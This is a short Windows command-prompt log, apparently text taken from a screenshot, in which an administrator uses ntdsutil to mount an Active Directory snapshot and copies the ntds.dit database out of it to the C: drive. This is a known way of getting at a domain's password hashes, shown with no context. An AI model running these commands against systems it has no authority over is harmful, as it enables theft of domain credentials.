 Program Files (x86) 2021/9/9 16:04 文件夹
Windows 2021/11/10 22:28 文件夹
用户 2021/9/9 17:48 文件夹
ntds.dit 2021/11/12 1:18 DIT 文件
快照: quit
ntdsutil: quit
C:\Users\administrator\Desktop>ntdsutil snapshot "mount {de5c45d4-a705-46ec-96be-2cea86441410}" quit quit
ntdsutil: snapshot
快照: mount {de5c45d4-a705-46ec-96be-2cea86441410}
快照 {3326cece-9ac0-49e8-bb88-029f80a126f9} 已作为 C:\$SNAP_202111120118_VOLUMEC$\ 装载
快照: quit
ntdsutil: quit
C:\Users\administrator\Desktop>copy C:\$SNAP_202111120118_VOLUMEC$\windows\ntds\ntds.dit c:\ntds.dit
覆盖 c:\ntds.dit 吗? (Yes/No/All): yes
已复制 1 个文件。
C:\Users\administrator\Desktop>